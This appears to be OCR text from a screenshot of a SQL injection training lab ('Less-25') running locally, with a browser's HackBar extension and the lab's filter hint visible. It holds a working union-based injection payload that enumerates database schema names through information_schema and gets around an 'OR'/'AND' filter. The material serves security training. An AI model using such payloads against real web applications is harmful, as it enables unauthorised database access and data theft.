 win7.my/lab/sqli/Less-25/?id=-1' union select 1,(select group_
90%
2
en
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,(select group_concat(schema_name) from
infmation_schema.schemata),3 '1'='1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
Split URL
Execute
http://win7.my/lab/sqli/Less-25/?id=-1' union select 1,(select group_concat(schema_name) from
information_schema.schemata),3  or '1'='1
Post data Referer User Agent Cookies Clear All